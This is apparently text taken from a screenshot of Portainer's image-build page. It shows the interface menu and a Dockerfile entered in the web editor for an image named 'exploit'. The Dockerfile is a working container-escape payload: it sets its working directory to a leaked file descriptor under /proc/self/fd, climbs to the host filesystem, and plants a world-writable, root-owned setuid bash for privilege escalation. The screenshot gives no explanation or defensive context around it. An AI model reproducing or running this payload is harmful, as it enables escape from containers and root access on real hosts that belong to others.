 portainer.io
COMMUNITY EDITION
Home
primary
Dashboard
App Templates
Containers
Images
Networks
Volumes
Host
Settings
Users
Notifications
Builder
Output
Naming
You can specify multiple names to your image.
Names + add additional name
A name must be specified in one of the following formats: name:tag, repository/name:tag or registryfqdn:port/repository/name:tag format. If you omit the tag the default latest value is assumed.
name exploit
Build method
Web editor
Use our Web editor
Upload
Upload from your computer
URL
Specify a URL to a file
Web editor
You can get more information about Dockerfile format in the official documentation.
Define or paste the content of your Dockerfile here
Copy to clipboard
1 FROM ubuntu:latest
2 WORKDIR /proc/self/fd/8
3 RUN cd ../../../../../../../../ && chmod -R 777 tmp/exploit && chown -R root:root tmp/exploit && chmod u+s tmp/exploit/bash
4